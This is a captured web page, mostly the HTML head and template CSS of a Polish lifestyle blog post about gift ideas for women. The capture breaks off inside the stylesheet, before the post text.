

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html
body_size: 34107
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Metadata Facebook -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN/s72-c/DSC01252.JPG' property='og:image'/>
<meta content='Testacja | blog testerski' property='og:site_name'/>
<meta content='Pomysł na prezent dla kobiety na każdą okazję' name='description'/>
<meta content='Pomysł na prezent dla kobiety na każdą okazję' property='og:description'/>
<meta content='Testacja | blog testerski: Pomysł na prezent dla kobiety na każdą okazję' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html' property='og:url'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='Testacja, blog o modzie, urodzie, gotowaniu, lifestyle, moda, uroda, podróże, podróżowanie, rezencje' name='keywords'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.testacja.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Testacja | blog testerski - Atom" href="http://www.testacja.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Testacja | blog testerski - RSS" href="http://www.testacja.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Testacja | blog testerski - Atom" href="https://www.blogger.com/feeds/4395817500019608975/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Testacja | blog testerski - Atom" href="http://www.testacja.pl/feeds/6691761885870323059/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN/s640/DSC01252.JPG' rel='image_src'/>
<meta content='http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html' property='og:url'/>
<meta content='Pomysł na prezent dla kobiety na każdą okazję' property='og:title'/>
<meta content='Testacja.pl blog testerski / testowanie produktów / blog lifestyle. Wszystko co kobiety kochają najbardziej. Blog dla kobiet, recenzje kosmetyków' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN/w1200-h630-p-k-no-nu/DSC01252.JPG' property='og:image'/>
<link href='http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html' rel='canonical'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<title>Pomysł na prezent dla kobiety na każdą okazję | Testacja | blog testerski</title>
<style type='text/css'>@font-face{font-family:'Cambria';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=GFDqWAB9jnWLT-HIK7ILrphaOAw&skey=d4699178559bc4b0&v=v18)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Tinos';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/tinos/v25/buE1poGnedXvwj1AW3Fj0C8V-txKWiw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Tinos';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/tinos/v25/buE1poGnedXvwj1AW3Fq0C8V-txKWiw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Tinos';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/tinos/v25/buE1poGnedXvwj1AW3Fi0C8V-txKWiw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Tinos';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/tinos/v25/buE1poGnedXvwj1AW3Ft0C8V-txKWiw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Tinos';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/tinos/v25/buE1poGnedXvwj1AW3Fs0C8V-txKWiw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Tinos';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/tinos/v25/buE1poGnedXvwj1AW3Fh0C8V-txKWiw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Tinos';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/tinos/v25/buE1poGnedXvwj1AW3Fg0C8V-txKWiw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Tinos';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/tinos/v25/buE1poGnedXvwj1AW3Fu0C8V-txK.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
------------------------------------
SZABLON CHRISTINA PREMIUM
Blog Design:  KAROGRAFIA.PL
------------------------------------
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Blog Title" selector="header">
<Variable name="header.title.font" description="Title Font" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Dodatkowe tła">
<Variable name="detail.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="detail.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="detail.hover.color" description="Hover Color" type="color" default="#33aaff"/>
<Variable name="detail.title.color" description="Title Color" type="color" default="#33aaff"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font" default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.text.color" description="Text Color" type="color" default="#33aaff"/>
<Variable name="post.hover.color" description="Hover Color" type="color" default="#f7cac9"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color" default="#3f3f3f"/>
<Variable name="date.header.background.color" description="Background Color" type="color" default="transparent"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Buttony" selector="content">
<Variable name="button.background.color" description="Background" type="color" default="#eeeeee"/>   </Group>
<Group description="Tytuły w pasku bocznym" selector="sidebar">
<Variable name="sidebar.title.font" description="Font" type="font" default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Linki Paska Bocznego" selector="sidebar">
<Variable name="sidebar.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="sidebar.visited.color" description="Visited Color" type="color" default="#000000"/>
<Variable name="sidebar.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Górne menu">
<Variable name="gmenu.background.color" description="Background" type="color" default="#eeeeee"/>
<Variable name="gmenu.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="gmenu.hover.color" description="Hover Color" type="color" default="#33aaff"/> </Group>
<Group description="Linki submenu górnego" selector="nav">
<Variable name="menuli.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="menuli.hover.color" description="Hover Color" type="color" default="#33aaff"/>
<Variable name="menuli.background.color" description="Background" type="color" default="#eeeeee"/>
</Group>
<Group description="Linki Menu Dolnego" selector="nav">
<Variable name="menu.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="menu.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Linki submenu dolnego" selector="nav">
<Variable name="menuli1.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="menuli1.hover.color" description="Hover Color" type="color" default="#33aaff"/>
<Variable name="menuli1.background.color" description="Background" type="color" default="#eeeeee"/>
</Group>
<Group description="Copyright" selector="content">
<Variable name="copyright.background.color" description="Background" type="color" default="#eeeeee"/>   </Group>
<Group description="Linki Stopki" selector="stopka">
<Variable name="stopka.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="stopka.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Ramki i podkreślenia">
<Variable name="border.color" description="Border Color" type="color" default="#999999"/>
</Group>
<Group description="Pozostałe podkreślenia">
<Variable name="border2.color" description="Border Color" type="color" default="#999999"/>
</Group>
<Group description="Back to top">
<Variable name="back.color" description="Kolor Back to top" type="color" default="#999999"/>
<Variable name="back.hover.color" description="Kolor Back to top po najechaniu myszką" type="color" default="#999999"/>
<Variable name="back.font.color" description="Kolor strzałki" type="color" default="#999999"/>
<Variable name="back.font.hover.color" description="Kolor strzałki po najechaniu myszką" type="color" default="#999999"/>
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font" default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.hover.background.color" description="Hover Color" type="color" default="#eeeeee"/>
</Group>
body{margin:0;font:normal normal 14px Cambria;color:#3f3f3f;}
.section{margin:0;}
a{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
/* -----   TABS REGION SECTION   ----- */
.PageList li{display:inline!important;float:none;}
.PageList{text-align:center!important;}
.PageList li a{text-transform:uppercase;padding:0 10px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font:normal bold 10px Tinos!important;color:#000000!important;letter-spacing:2px;font-weight:bold;}
.PageList li a:hover{color:#000000;}
.PageList{border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:10px;margin:0 10px;}
/* -----   KATEGORIE SECTION   ----- */
.sidebar .PageList li{display:block!important;float:none;background:#ffffff;margin-bottom:2px!important;height:30px;vertical-align:middle;display:table!important;text-align:center;width:100%;padding:0;margin-left:0;margin-right:0;}
.sidebar .PageList{text-align:center!important;margin:0;}
.sidebar .PageList li a{display:table-cell;text-align:center!important;padding-top:10px!important;padding-bottom:10px!important;text-transform:uppercase;font:normal bold 10px Tinos!important;color:#000000!important;letter-spacing:2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:bold;}
.sidebar .PageList li:hover{color:#000000;background:#ffffff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.sidebar .PageList{border-top:1px solid #eee;border-bottom:0 solid #eee;padding:10px 0;}
/* -----   SIDEBAR SECTION   ----- */
.sidebar .widget-content{max-width:100%;overflow:hidden;}
#FeaturedPost1 h3{text-transform:uppercase;font:normal bold 16px 'Times New Roman', Times, FreeSerif, serif;}
#FeaturedPost1{max-width:100%;overflow:hidden;}
#FeaturedPost1 p{background:#fff;z-index:8!important;padding-bottom:10px;}
img.image{z-index:2!important;}
#FeaturedPost1 img.image{max-height:200px!important;overflow:hidden;}
.blog-list-container ul li{margin:0!important;padding:0!important;}
.blog-list-container .blog-content{width:100%!important;border-bottom:1px solid #eeeeee;padding-bottom:10px;}
.blog-list-container .blog-title{padding-bottom:10px;}
.PopularPosts .item-thumbnail{margin:0!important;height:180px;}
.sidebar .widget{font:normal normal 14px Cambria;letter-spacing:1px;color:#3f3f3f;}
.PopularPosts img:hover{-webkit-transform:scale(1.2)
-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.sidebar .item-thumbnail{overflow:hidden;background:#fff;margin-bottom:5px!important;}
.sidebar .item-thumbnail img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.sidebar h2::after{content:'';height:1px;bottom:0;position:absolute;left:40%;right:40%;width:20%;background:#000000;}
#sidebar-hidden{margin-top:-30px;padding-top:5px;}
.sidebar img{max-width:100%;height:auto;}
.sidebar{border-left:1px solid #eeeeee;padding-left:30px;}
.sidebar .PopularPosts img,.sidebar .BlogList img{width:100%;}
.sidebar .item-title{text-transform:uppercase;font:normal bold 16px 'Times New Roman', Times, FreeSerif, serif;padding-top:10px!important;}
.sidebar ul{list-style-type:none!important;}
#sidebar-wrapper{border:0 solid #eeeeee;background:#fff;float:right;margin:0 0 auto;padding-bottom:20px;width:27%;margin-top:0!important;line-height:1.6em;word-wrap:break-word;overflow:hidden;margin:0;}
#sidebar-wrapper a:link{color:#000000;}
#sidebar-wrapper a:visited{color:#000000;}
#sidebar-wrapper a:hover{color:#7f7f7f;}
.sidebar h2{font:normal bold 11px Tinos!important;color:#000000;text-transform:uppercase;text-align:center;width:70%;margin:0 auto;background:#fff;padding:10px;margin-top:0;}
.sidebar.section{margin:0 10px;margin-top:0;}
.widget ul{padding:0;margin:0;}
#sidebar-wrapper .widget{border:0 solid #eeeeee;}
.widget-content{padding:5px 0;}
.menu_left .fa{color:#000000;}
.menu_left .fa:hover{color:#7f7f7f;}
#social-icons .fa{display:inline;margin:7px!important;font-size:14px;}
#social-icons{padding:12px 0 20px 0!important;}
#social-icons{margin:0 auto!impotant;text-align:center;}
.widget .widget-item-control a img{width:20px;height:auto;}
input.gsc-input,.FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #eeeeee!important;padding:10px!important;height:12px;}
#CustomSearch1{border:none!important;}
input.gsc-search-button,.FollowByEmail .follow-by-email-inner .follow-by-email-submit{padding:8px 10px 9px 10px;height:34px;font-size:10px;text-transform:uppercase;background:#3f3f3f;color:#fff;cursor:pointer;border:none;border-radius:0!important;width:100px;}
.Label li{padding:8px;list-style-type:none;font-size:10px;letter-spacing:1px;text-transform:uppercase;text-align:center;}
.label-size{float:left;height:30px;line-height:30px;position:relative;font-size:10px;margin-bottom:5px;margin-left:5px;padding:0 10px 0 10px;border:1px solid #eee;text-transform:uppercase;}
#blogfooter-wrapper .label-size{border:1px solid #000000!important;}
#blogfooter-wrapper{color:#000000;}
#blogfooter-wrapper a{color:#3f3f3f!important;}
#blogfooter-wrapper a:hover{color:#f7e0e0!important;}
.cloud-label-widget-content{text-align:left;}
#BlogArchive1_ArchiveMenu{width:100%!important;padding:10px;border:1px solid #eee;}
#ArchiveList ul ul .zippy{color:transparent;visibility:visible;margin-right:5px;}
#ArchiveList ul ul .zippy:before{content:'\f105';font-family:FontAwesome;position:absolute;margin-top:0;margin-left:0;color:#000000;}
#ArchiveList ul ul .toggle-open:before{content:'\f107';position:absolute;margin-top:8px;margin-left:0;}
#ArchiveList .zippy{visibility:hidden;width:0%;}
#ArchiveList ul li{padding:0!important;margin-left:10px;line-height:170%;text-indent:0!important;margin:0!important;position:relative;}
#ArchiveList ul li a.toggle{background:transparent!important;margin-top:0;margin-left:0;display:block;position:absolute;width:100%;}
#ArchiveList ul ul li  a.post-count-link{background:transparent;text-transform:uppercase;width:auto;margin-left:20px;}
#ArchiveList ul a.post-count-link{font-weight:bold;font-size:90%;}
#ArchiveList ul li{margin:5px 0!important;}
#ArchiveList span.post-count{float:right!important;}
/* -----   BLOG REGION SECTION   ----- */
#blogregion{margin:auto;padding:0 0 0 0;width:100%;background:#fff;}
#blogregion-wrapper{margin:auto;padding:30px 0 20px 0;max-width:1200px;margin-top:20px;}
#blog-wrapper{border:0 solid #DEDEDE;background:#fff;float:left;margin:10px;padding-bottom:20px;width:70%;text-align:justify;word-wrap:break-word;overflow:hidden;letter-spacing:1px;font:normal normal 14px Cambria;color:#3f3f3f;}
.post-body{line-height:170%!important;}
#blog-pager .fa{font-size:15px;}
.home-link .fa{font-size:20px!important;}
/* -----   HEADER SECTION   ----- */
#Header{width:100%;background:#fff;}
#header-inner{max-width:1200px;margin:auto;padding:20px 0;}
#Header1 img{max-width:100%;height:auto;margin:0 auto;margin-top:70px;}
.Header h1,.Header h2{text-align:center;margin:20px auto;margin-top:50px;font:normal bold 42px Georgia, Utopia, 'Palatino Linotype', Palatino, serif!important;color:#000000;}.Header .description{text-align:center;}
/* -----   BLOG FOOTER SECTION   ----- */
.footerbar-all h2{padding-bottom:10px;}
#blogfooter,#blogfooter-1,#blogfooter-all{margin:auto;padding:0 0 10px 0;width:100%;background:#fff;}
#blogfooter img{max-width:100%;height:auto;}
#blogfooter-wrapper-all-1{max-width:100%;margin-bottom:-10px;}
#blogfooter-wrapper-all-1 h2,.footerbar-all h2{text-align:center;text-transform:uppercase;font:normal bold 20px Tinos;letter-spacing:2px;margin-bottom:10px;}
#blogfooter a:hover{color:#7f7f7f!important;}
#blogfooter a:visited{color:#000000;}
#blogfooter a:link{color:#000000;}
#blogfooter-wrapper,#blogfooter-wrapper-1,#blogfooter-wrapper-all{margin:auto;padding:0 0 0 0;max-width:1200px;}
#footer-wrapper{border:0 solid #DEDEDE;background:transparent;float:left;margin:0 5px auto;padding-bottom:20px;width:32%;text-align:justify;font-size:100%;line-height:1.6em;word-wrap:break-word;overflow:hidden;}
.footerbar{margin:0;padding:0;}
.footerbar .widget{margin:0;padding:10px 0 0 0;}
.footerbar h2{margin:0 auto;padding:3px 0 8px 0;text-align:center;text-transform:uppercase;border-bottom:0 solid #eeeeee;font:normal bold 11px Tinos!important;width:80%;}
.footerbar ul{margin:0 0 0 0;padding:0 0 0 0;list-style-type:none;}
.footerbar li{margin:0 0 2px 0;padding:0 0 1px 0;}
/* -----   COPYRIGHT SECTION   ----- */
#stopka{font-size:8px;padding:10px 0 20px 0;margin-top:75px;color:#ffffff!important;text-transform:uppercase;letter-spacing:2px;max-width:1180px!important;margin:0 auto!important;}
#copyright a{background:transparent;}
.copyr{background-color:#5e5e5e;padding:5px;}
.copyr a{color:#ffffff!important;}
.copyr a:hover{color:#000000!important;}
#copyright{float:left;width:30%;text-align:right!important;}
#copyright a{text-align:right!important;}
#copyright1{float:left;width:70%;}
/* -----  DOLNE MENU SECTION   ----- */
.topmenu1{max-width:1180px;border-bottom:1px solid #eeeeee;border-top:1px solid #eeeeee;margin:0 auto;}
#menu{background:#fff;;margin:0 10px 10px 10px;z-index:9999999!important;}
#menu1 ul,#menu1 li{margin:0 auto;padding:10px 0;list-style:none;}
#menu1 ul{max-width:960px;text-align:center;}
#menu1 li{float:none;display:inline-block;}
#menu1 a{display:block;line-height:40px;padding:0 14px;text-decoration:none;color:#3f3f3f!important;font:normal bold 11px Tinos;text-transform:uppercase;letter-spacing:2px;font-weight:bold;}
#menu1 ul li a{display:inline;text-align:center;width:100%;}
#menu1 li a:hover{color:#5e5e5e!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
#menu1 input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer;}
#menu1 label{font:bold 30px Arial;display:none;width:35px;height:36px;line-height:36px;text-align:center;}
#menu1 label span{font-size:16px;position:absolute;left:35px;}
#menu1 ul.down-menu1{height:auto;overflow:hidden;width:170px;background:transparent;position:absolute;z-index:9999999!important;margin-top:10px!important;visibility:hidden;opacity:0;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;margin-top:10px!important;}
#menu1 li:hover ul.down-menu1{visibility:visible;opacity:1;-prefixes-delay:0s,0s;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;margin-top:10px!important;}
#menu1 ul.down-menu1 li{display:block;width:100%;font:normal 0.8em Arial;text-transform:none;text-shadow:none;border-bottom:1px solid #fff;background:#f8f8f8;z-index:9999999!important;color:#000000;}
#menu1 ul.down-menu1 li a{padding:0 10px!important;}
#menu1 ul.down-menu1 a{color:#000000;line-height:35px;}
#menu1 li:hover ul.down-menu1{display:block;}
#menu1 ul.down-menu1 a:hover{color:#ffffff!important;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;}
#menu1 ul.down-menu1 > li > a{display:block!important;height:100%;margin:0 auto!important;}
#menu1 ul.down-menu1 li a{padding:0!important;}
/* -----   MENU SECTION   ----- */
.menu_right{float:left;width:75%;text-align:left;}
.menu_left{float:right;width:25%;text-align:right;padding-top:15px!important;}
.menu_left .fa{display:inline!important;}
.menu_left a{width:10px;display:inline!important;}
img.menu_thumb{float:left;margin-right:10px!important;width:100%;/* Szerokość miniatury */
height:auto!important;margin-top:0;margin-left:0;}
.menu_thumb{overflow:hidden;}
ul#menu_with_thumbs{display:block!important;position:relative;min-height:70px;text-align:center;margin:0 auto!important;margin-top:5px;}
#menu_with_thumbs li.clearfix{;}
ul#menu_with_thumbs li{min-height:65px;width:22%;padding:10px 0%;float:left;}
#menu_with_thumbs li{list-style:none;}
#menu_with_center{width:79%;height:110px;}
#menu_with{position:absolute;top:152px;background:#fff;width:250px;padding-top:5px;}
.topmenu{width:100%;margin:0 auto;background:#ffffff;position:fixed;z-index:100;}
#menu{height:50px;background:#ffffff;border-bottom:0 solid #eeeeee;border-top:0 solid #eeeeee;max-width:1200px;margin:0 auto;z-index:9999999!important;}
#menu ul,#menu li{padding:8px 0;list-style:none;margin:0 auto;}
#menu ul{max-width:1200px;text-align:left;}
#menu li{float:none;display:inline-block;}
#menu a{display:block;line-height:20px;padding:0 14px;text-decoration:none;color:#000000;font:normal bold 11px Tinos;text-transform:uppercase;letter-spacing:2px;font-weight:bold;}
#menu ul li a{display:inline;text-align:center;width:100%;}
#menu li a:hover{color:#7f7f7f;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer;}
#menu label{font:bold 30px Arial;display:none;width:35px;height:36px;line-height:36px;text-align:center;}
#menu label span{font-size:16px;position:absolute;left:35px;}
#menu ul.down-menu{height:auto;overflow:hidden;width:170px;background:transparent;position:absolute;z-index:9999999!important;margin-top:10px!important;visibility:hidden;opacity:0;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;margin-top:10px!important;}
#menu li:hover ul.down-menu{visibility:visible;opacity:1;-prefixes-delay:0s,0s;}
#menu ul.down-menu li{display:block;width:100%;font:normal 0.8em Arial;text-transform:none;text-shadow:none;border-bottom:1px solid #fff;background:#ffffff;z-index:9999999!important;}
#menu ul.down-menu li a{padding:0 10px!important;}
#menu ul.down-menu a{color:#7f7f7f;line-height:35px;}
#menu li:hover ul.down-menu{display:block;}
#menu ul.down-menu a:hover{color:#7f7f7f;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;}
#menu ul.down-menu > li > a{display:block!important;height:100%;margin:0 auto!important;}
#menu ul.down-menu li a{padding:0!important;}
/* -----   SLIDER SECTION -------- */
ul#owl-demo li{list-style:none!important;}
ul#owl-demo img{object-fit:cover;min-height:65px;width:74%;padding:0 0%;float:left;margin-left:1px;height:490px;}
.recent-body{text-align:center;top:0!important;}
